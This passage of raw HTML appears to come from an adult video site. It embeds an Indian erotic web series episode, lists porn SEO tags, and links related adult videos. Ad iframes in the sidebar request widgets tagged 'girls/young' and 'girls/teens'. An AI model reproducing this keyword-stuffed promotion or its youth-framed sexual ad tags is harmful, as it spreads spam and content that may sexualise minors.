data-height="112"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1063702});</script>  <!--JuicyAds END-->		</div>		 	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-2889" class="post-2889 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-sex tag-hindi-sex-web-series tag-hindi-web-series-xxx tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-web-series tag-primeplay-1 tag-sex-web-series tag-uncut-web-series tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-xnxx-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">  	<div class="entry-content"> 		 <div class="video-player-area 	with-sidebar-ads">  	<meta itemprop="author" content="admin" /> 	<meta itemprop="name" content="Pehredaar – S04E06 – 2023 – Desi Sexy Web Series – Primeplay" /> 			<meta itemprop="description" content="Pehredaar – S04E06 – 2023 – Desi Sexy Web Series – Primeplay" /> 		<meta itemprop="duration" content="P0DT0H0M0S" /> 	<meta itemprop="thumbnailUrl" content="" /> 			<meta itemprop="embedURL" content="https://dooood.com/e/6ocxapf1zgtoab9c77b199pzmpzwv8kr" /> 		<meta itemprop="uploadDate" content="2023-06-23T05:26:48+00:00" />  	 	<div class="video-player"> 					<div class="responsive-player"> 				<iframe width="620" height="348" src="https://dooood.com/e/6ocxapf1zgtoab9c77b199pzmpzwv8kr" scrolling="no" frameborder="0" allowfullscreen="true"></iframe>  			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">Pehredaar – S04E06 – 2023 – Desi Sexy Web Series – Primeplay</h1>							<span class="views"><i class="fa fa-eye"></i> 6</span> 					</div> 			</div>  	<div class="video-actions"> 					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="2889" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a> 		<div class="rating-likes-bar"> 			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div> 			<div class="rating-bar"> 				<div class="rating-bar-meter"></div> 			</div> 		</div> 		<a href="#" data-post_id="2889" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></div></div> 							<div id="video-links"> 				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a> 							</div> 			</div> 			<div class="video-share"> 			<span class="title">Share</span> 			<div class="share-buttons"> 					<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://desivdo.club/pehredaar-s04e06-2023-desi-sexy-web-series-primeplay/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/home?status=https://desivdo.club/pehredaar-s04e06-2023-desi-sexy-web-series-primeplay/"><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 	 	<!-- Linkedin --> 			 	<!-- Tumblr --> 	 	<!-- Reddit --> 			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 	 	<!-- VK --> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#c1feb2b4a3aba4a2b5fce7a0acb1faa3aea5b8fca9b5b5b1b2fbeeeea5a4b2a8b7a5aeefa2adb4a3eeb1a4a9b3a4a5a0a0b3ecb2f1f5a4f1f7ecf3f1f3f2eca5a4b2a8ecb2a4b9b8ecb6a4a3ecb2a4b3a8a4b2ecb1b3a8aca4b1ada0b8ee"><i id="email" class="fa fa-envelope"></i></a> 				</div> 			<div class="video-share-url"> 				<textarea id="copyme" readonly="readonly">https://desivdo.club/pehredaar-s04e06-2023-desi-sexy-web-series-primeplay/</textarea> 				<a id="clickme">Copy the link</a> 				<textarea id="temptext"></textarea> 			</div> 			<div class="clear"></div> 		</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://desivdo.club/category/indian-web-series/" class="label" title="Indian Web Series"><i class="fa fa-folder"></i> Indian Web Series</a><a href="https://desivdo.club/tag/adult-web-series/" class="label" title="adult web series"><i class="fa fa-tag"></i> adult web series</a><a href="https://desivdo.club/tag/hindi-hot-sex/" class="label" title="hindi hot sex"><i class="fa fa-tag"></i> hindi hot sex</a><a href="https://desivdo.club/tag/hindi-hot-web-series/" class="label" title="hindi hot web series"><i class="fa fa-tag"></i> hindi hot web series</a><a href="https://desivdo.club/tag/hindi-sex/" class="label" title="hindi sex"><i class="fa fa-tag"></i> hindi sex</a><a href="https://desivdo.club/tag/hindi-sex-web-series/" class="label" title="hindi sex web series"><i class="fa fa-tag"></i> hindi sex web series</a><a href="https://desivdo.club/tag/hindi-web-series-xxx/" class="label" title="hindi web series xxx"><i class="fa fa-tag"></i> hindi web series xxx</a><a href="https://desivdo.club/tag/hot-hindi-web-series/" class="label" title="hot hindi web series"><i class="fa fa-tag"></i> hot hindi web series</a><a href="https://desivdo.club/tag/hot-indian-web-series/" class="label" title="hot indian web series"><i class="fa fa-tag"></i> hot indian web series</a><a href="https://desivdo.club/tag/hot-web-series/" class="label" title="hot web series"><i class="fa fa-tag"></i> hot web series</a><a href="https://desivdo.club/tag/hot-web-series-download/" class="label" title="hot web series download"><i class="fa fa-tag"></i> hot web series download</a><a href="https://desivdo.club/tag/hot-web-series-xxx/" class="label" title="hot web series xxx"><i class="fa fa-tag"></i> hot web series xxx</a><a href="https://desivdo.club/tag/indian-adult-web-series/" class="label" title="indian adult web series"><i class="fa fa-tag"></i> indian adult web series</a><a href="https://desivdo.club/tag/indian-web-series-porn/" class="label" title="indian web series porn"><i class="fa fa-tag"></i> indian web series porn</a><a href="https://desivdo.club/tag/indian-web-series-sex/" class="label" title="indian web series sex"><i class="fa fa-tag"></i> indian web series sex</a><a href="https://desivdo.club/tag/indian-web-series-xnxx/" class="label" title="indian web series xnxx"><i class="fa fa-tag"></i> indian web series xnxx</a><a href="https://desivdo.club/tag/indian-web-series-xxx/" class="label" title="indian web series xxx"><i class="fa fa-tag"></i> indian web series xxx</a><a href="https://desivdo.club/tag/new-sex-web-series/" class="label" title="new sex web series"><i class="fa fa-tag"></i> new sex web series</a><a href="https://desivdo.club/tag/new-web-series-sex/" class="label" title="new web series sex"><i class="fa fa-tag"></i> new web series sex</a><a href="https://desivdo.club/tag/nude-web-series/" class="label" title="nude web series"><i class="fa fa-tag"></i> nude web series</a><a href="https://desivdo.club/tag/porn-web-series/" class="label" title="porn web series"><i class="fa fa-tag"></i> porn web series</a><a href="https://desivdo.club/tag/primeplay-1/" class="label" title="Primeplay"><i class="fa fa-tag"></i> Primeplay</a><a href="https://desivdo.club/tag/sex-web-series/" class="label" title="sex web series"><i class="fa fa-tag"></i> sex web series</a><a href="https://desivdo.club/tag/uncut-web-series/" class="label" title="uncut web series"><i class="fa fa-tag"></i> uncut web series</a><a href="https://desivdo.club/tag/web-series-porn/" class="label" title="web series porn"><i class="fa fa-tag"></i> web series porn</a><a href="https://desivdo.club/tag/web-series-porn-videos/" class="label" title="web series porn videos"><i class="fa fa-tag"></i> web series porn videos</a><a href="https://desivdo.club/tag/web-series-sex/" class="label" title="web series sex"><i class="fa fa-tag"></i> web series sex</a><a href="https://desivdo.club/tag/web-series-sex-com/" class="label" title="web series sex com"><i class="fa fa-tag"></i> web series sex com</a><a href="https://desivdo.club/tag/web-series-uncut/" class="label" title="web series uncut"><i class="fa fa-tag"></i> web series uncut</a><a href="https://desivdo.club/tag/web-series-xnxx/" class="label" title="web series xnxx"><i class="fa fa-tag"></i> web series xnxx</a><a href="https://desivdo.club/tag/web-series-xvideo/" class="label" title="web series xvideo"><i class="fa fa-tag"></i> web series xvideo</a><a href="https://desivdo.club/tag/web-series-xxx/" class="label" title="web series xxx"><i class="fa fa-tag"></i> web series xxx</a><a href="https://desivdo.club/tag/xnxx-web-series/" class="label" title="xnxx web series"><i class="fa fa-tag"></i> xnxx web series</a><a href="https://desivdo.club/tag/xxx-film-series/" class="label" title="xxx film series"><i class="fa fa-tag"></i> xxx film series</a><a href="https://desivdo.club/tag/xxx-indian-web-series/" class="label" title="xxx indian web series"><i class="fa fa-tag"></i> xxx indian web series</a><a href="https://desivdo.club/tag/xxx-web-series/" class="label" title="xxx web series"><i class="fa fa-tag"></i> xxx web series</a></div>		</div> 	 	<!-- Description --> 			<div class="video-description"> 			<div class="desc 							more"> 			 <p>Pehredaar – S04E06 – 2023 – Desi Sexy Web Series – Primeplay</p> 			</div> 		</div> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads"> 	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fmilfs&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fyoung&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fteens&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe></div>	</div>  	<div class="under-video-block"> 								<div class="videos-list"> 			 <article data-video-id="video_1" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/01/Teena-Ke-Indicator-1.webp" class="thumb-block video-preview-item post-10857 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-moodx tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="10857"> 	<a href="https://desivdo.club/teena-ke-indicator-s01e01-2024-desi-porn-web-series-moodx/" title="Teena Ke Indicator – S01E01 – 2024 – Desi Porn Web Series – MooDx"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/01/Teena-Ke-Indicator-1.webp" alt="Teena Ke Indicator – S01E01 – 2024 – Desi Porn Web Series – MooDx"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Teena Ke Indicator – S01E01 – 2024 – Desi Porn Web Series – MooDx</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 139</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/12/Aghori-–-S01E03-–-2023-–-UNCUT-Hindi-Hot-Web-Series-–-11UpMovies.webp" class="thumb-block video-preview-item post-9152 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-11upmovies tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="9152"> 	<a href="https://desivdo.club/aghori-s01e03-2023-uncut-desi-porn-web-series-11upmovies/" title="Aghori – S01E03 – 2023 – UNCUT Desi Porn Web Series – 11UpMovies"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/12/Aghori-–-S01E03-–-2023-–-UNCUT-Hindi-Hot-Web-Series-–-11UpMovies.webp" alt="Aghori – S01E03 – 2023 – UNCUT Desi Porn Web Series – 11UpMovies"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Aghori – S01E03 – 2023 – UNCUT Desi Porn Web Series – 11UpMovies</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 469</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://desivdo.club/wp-content/uploads/2026/01/Shaitaan-Part-1-2026.webp" class="thumb-block video-preview-item post-18807 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-chatpatamovies tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="18807"> 	<a href="https://desivdo.club/shaitaan-e01-2026-desi-porn-web-series-chatpatamovies/" title="Shaitaan – E01 &#8211; (2026) &#8211; Desi Porn Web Series &#8211; Chatpatamovies"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2026/01/Shaitaan-Part-1-2026.webp" alt="Shaitaan – E01 &#8211; (2026) &#8211; Desi Porn Web Series &#8211; Chatpatamovies"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Shaitaan – E01 &#8211; (2026) &#8211; Desi Porn Web Series &#8211; Chatpatamovies</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 93</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://desivdo.club/wp-content/uploads/2026/01/Rangeela-Part-2-Hindi.jpg" class="thumb-block video-preview-item post-18804 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-sex tag-hindi-sex-web-series tag-hindi-web-series-xxx tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-ullu tag-hot-ullu-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-ullu tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-ullu tag-porn-web-series tag-sex-ullu tag-sex-web-series tag-ullu-full-movie tag-ullu-hd tag-ullu-hindi-movie tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-web-series-video tag-ullu-new-episode tag-ullu-new-web-series tag-ullu-porn tag-ullu-sex-series tag-ullu-sex-videos tag-ullu-sex-web-series tag-ullu-video-hd tag-ullu-videos-free tag-ullu-videos-xxx tag-ullu-web-series tag-ullu-web-series-download tag-ullu-web-series-download-filmywap tag-ullu-web-series-download-filmyzilla tag-ullu-web-series-free tag-ullu-web-series-full tag-ullu-web-series-full-episode tag-ullu-web-series-full-movie tag-ullu-web-series-hot tag-ullu-web-series-hot-scene tag-ullu-web-series-movie tag-ullu-web-series-online-watch tag-ullu-web-series-porn tag-ullu-web-series-sex tag-ullu-web-series-video tag-ullu-web-series-watch-online-1 tag-ullu-web-series-xnxx tag-ullu-x-video tag-ullu-xvideo tag-ullu-xxx tag-ullu-xxx-com tag-uncut-web-series tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-ullu tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-xnxx-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="18804"> 	<a href="https://desivdo.club/rangeela-p02-2026-desi-porn-web-series-ullu/" title="Rangeela – P02 &#8211; (2026) &#8211; Desi Porn Web Series &#8211; Ullu"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2026/01/Rangeela-Part-2-Hindi.jpg" alt="Rangeela – P02 &#8211; (2026) &#8211; Desi Porn Web Series &#8211; Ullu"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Rangeela – P02 &#8211; (2026) &#8211; Desi Porn Web Series &#8211; Ullu</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 72</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://desivdo.club/wp-content/uploads/2026/01/rvfdgvgg.jpg" class="thumb-block video-preview-item post-18801 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-moodx tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="18801"> 	<a href="https://desivdo.club/manchala-2026-desi-uncut-porn-short-film-moodx/" title="Manchala &#8211; (2026) &#8211; Desi Uncut Porn Short Film &#8211; Moodx"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2026/01/rvfdgvgg.jpg" alt="Manchala &#8211; (2026) &#8211; Desi Uncut Porn Short Film &#8211; Moodx"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Manchala &#8211; (2026) &#8211; Desi Uncut Porn Short Film &#8211; Moodx</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 184</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://desivdo.club/wp-content/uploads/2026/01/joyti-ka-jalwa-16x9-1.jpg" class="thumb-block video-preview-item post-18798 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-meetx tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="18798"> 	<a href="https://desivdo.club/jyoti-ka-jalwa-2026-desi-uncut-porn-short-film-meetx/" title="Jyoti Ka Jalwa &#8211; (2026) &#8211; Desi Uncut Porn Short Film &#8211; MeetX"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2026/01/joyti-ka-jalwa-16x9-1.jpg" alt="Jyoti Ka Jalwa &#8211; (2026) &#8211; Desi Uncut Porn Short Film &#8211; MeetX"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Jyoti Ka Jalwa &#8211; (2026) &#8211; Desi Uncut Porn Short Film &#8211; MeetX</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 210</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/06/Aghori-–-S01E02-–-2021-–-UNCUT-Hindi-Hot-Web-Series-–-11UpMovies.webp" class="thumb-block video-preview-item post-2621 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-11upmovies tag-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-sex tag-hindi-sex-web-series tag-hindi-web-series-xxx tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-xnxx-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="2621"> 	<a href="https://desivdo.club/aghori-s01e02-2021-uncut-desi-sex-web-series-11upmovies/" title="Aghori – S01E02 – 2021 – UNCUT Desi Sex Web Series – 11UpMovies"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" 